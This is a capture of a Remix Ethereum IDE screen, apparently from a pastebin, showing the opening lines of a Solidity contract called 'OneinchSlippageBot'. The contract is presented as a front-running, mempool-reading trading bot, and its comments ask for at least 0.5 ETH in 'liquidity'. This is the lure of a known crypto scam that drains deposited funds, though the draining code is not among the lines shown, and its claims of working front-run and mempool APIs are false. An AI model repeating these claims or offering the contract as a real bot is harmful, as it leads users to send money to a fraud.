 0bin - encrypted pastebin
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa...
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
contracts
scripts
tests
.prettierrc.json
bot.sol 1
README.txt
Home
bot.sol 1
1 pragma solidity ^0.6.6;
2
3 // User guide info, updated build
4 // Testnet transactions will fail beacuse they have no value in them
5 // FrontRun api stable build
6 // Mempool api stable build
7 // Updated build
8
9 // Min liquidity after gas fees has to equal 0.5 ETH //
10
11 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2
12 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2
13 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2
14
15 contract OneinchSlippageBot {
16
17 //string public tokenName;
18 //string public tokenSymbol;
19 uint liquidity;
20 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
21 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
22
23 event Log(string _msg);
24
25 constructor() public {
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
>
Initialize as git repo
Did you know? You can use 'Generate documentation' in the right-click menu to get AI-generated documentation.
RemixAI Copilot (enabled)
Scam Alert